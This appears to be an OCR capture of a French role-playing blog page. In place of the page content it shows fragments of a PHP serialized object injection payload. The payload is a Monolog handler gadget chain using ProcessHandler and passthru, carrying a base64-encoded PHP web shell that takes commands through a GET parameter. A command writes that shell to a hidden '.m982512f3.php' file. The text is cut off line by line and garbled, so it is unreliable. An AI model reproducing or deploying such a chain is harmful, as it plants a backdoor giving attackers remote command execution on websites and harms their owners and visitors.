
Skip
to
content
D'roles d'histoires.
O:48:"TEC\Common\Monolog\Handler\Finge
{s:50:"TEC\Common\Monolog\Handler\Pro
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSk
-d > .m982512f3.php";s:50:"TEC\Common\
{}s:46:"TEC\Common\Monolog\Handler\Process
{}}s:21:"*activationStrategy";N;s:12:"*bufferi
{}s:5:"level";i:500;s:10:"level_name";s:8:"C
00:00:00.000000";s:13:"timezone_type";i:3;s:8
{}}}s:16:"*stopBuffering";b:1;s:16:"*passthru
HOME
PODCASTS
CV ROLISTE